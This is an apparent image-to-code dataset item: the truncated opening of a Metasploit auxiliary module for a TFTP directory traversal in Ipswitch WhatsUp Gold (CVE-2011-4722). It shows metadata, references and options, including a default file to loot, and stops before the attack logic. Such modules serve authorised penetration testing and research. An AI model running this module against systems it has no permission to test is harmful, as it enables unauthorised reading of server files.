<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class MetasploitModule < Msf::Auxiliary

  include Msf::Auxiliary::Scanner
  include Msf::Auxiliary::Report

  def initialize(info={})
    super(update_info(info,
      'Name'           => "IpSwitch WhatsUp Gold TFTP Directory Traversal",
      'Description'    => %q{
          This modules exploits a directory traversal vulnerability in IpSwitch WhatsUp
        Gold's TFTP service.
      },
      'License'        => MSF_LICENSE,
      'Author'         =>
        [
          'Prabhu S Angadi',  # Initial discovery and poc
          'sinn3r',           # Metasploit module
          'juan vazquez'      # More improvements
        ],
      'References'     =>
        [
          ['BID', '50890'],
          ['EDB', '18189'],
          ['URL', 'http://secpod.org/advisories/SecPod_Ipswitch_TFTP_Server_Dir_Trav.txt'],
          ['CVE', '2011-4722']
        ],
      'DisclosureDate' => "Dec 12 2011"
    ))

    register_options(
      [
        Opt::RPORT(69),
        OptString.new('FILENAME', [false, 'The file to loot', 'windows\\win.ini']),
        OptBool.new('SAVE', [false, 'Save the downloaded file to disk', false])
      ], self.class)
  end

  def run_host(ip)</code> 